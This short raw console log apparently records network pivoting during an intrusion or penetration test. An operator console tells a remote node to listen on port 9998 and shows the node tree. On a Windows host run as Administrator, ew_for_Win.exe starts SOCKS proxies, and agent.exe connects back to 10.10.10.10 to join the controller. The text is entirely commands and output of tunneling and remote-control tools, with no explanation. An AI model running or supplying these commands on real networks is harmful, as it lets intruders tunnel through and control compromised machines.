 (node 1) >>> listen 9998
listen 9998
the port 9998 is successfully listening on the remote node!
(node 1) >>> show
A
+ -- 1
+ -- 2
(node 1) >>>
C:\Users\Administrator\Desktop\1>
C:\Users\Administrator\Desktop\1>ew_for_Win.exe -s ssocksd -l 3080
ssocksd 0.0.0.0:3080 <--[10000 usec]--> socks server
^C
C:\Users\Administrator\Desktop\1>ew_for_Win.exe -s ssocksd -l 9999
ssocksd 0.0.0.0:9999 <--[10000 usec]--> socks server
^C
C:\Users\Administrator\Desktop\1>
C:\Users\Administrator\Desktop\1>agent.exe -rhost 10.10.10.10 -rport 9998
2024/11/13 11:14:06 [+]Successfully connects to a new node